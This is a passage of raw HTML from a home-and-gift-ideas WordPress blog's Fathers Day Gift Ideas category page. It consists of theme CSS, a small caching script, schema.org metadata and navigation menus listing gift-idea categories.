.menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/gift-ideas\/",
                "name": "Gift Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/category\/gift-ideas\/fathers-day-gift-ideas\/",
                "name": "Fathers Day Gift Ideas"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive category category-fathers-day-gift-ideas category-81">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#394d515c4a51505740505d5c584a795e54585055175a5654"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
